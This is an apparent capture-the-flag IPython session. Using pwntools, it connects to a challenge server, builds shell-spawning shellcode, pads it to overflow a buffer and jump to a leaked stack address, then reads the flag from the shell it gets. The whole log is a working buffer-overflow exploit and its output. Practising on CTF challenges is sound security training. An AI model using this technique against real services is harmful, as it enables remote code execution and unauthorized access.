 aslam@Aslam:~/pcps$ ipython3
Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 7.31.1 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: pr = remote("207.154.239.148", 1337)
[x] Opening connection to 207.154.239.148 on port 1337
[x] Opening connection to 207.154.239.148 on port 1337: Trying 207.154.239.148
[+] Opening connection to 207.154.239.148 on port 1337: Done
In [3]: context.arch = "amd64"
In [4]: asm_shell = asm(shellcraft.sh())
In [5]: r = pr.recv()
In [6]: addr = int(re.findall(b"(0x[0-9a-f]{6,16})", r)[0], 16)
In [7]: payload = b''
In [8]: payload += asm_shell
In [9]: payload += (520 - len(asm_shell)) * b'z' + p64(addr - 540)
In [10]: pr.sendline(payload)
In [11]: pr.interactive()
[*] Switching to interactive mode
cat flag.txt
ninja{turtl3_p0wer!}
^C[*] Interrupted
In [12]: save -r pcp_10.py 1-11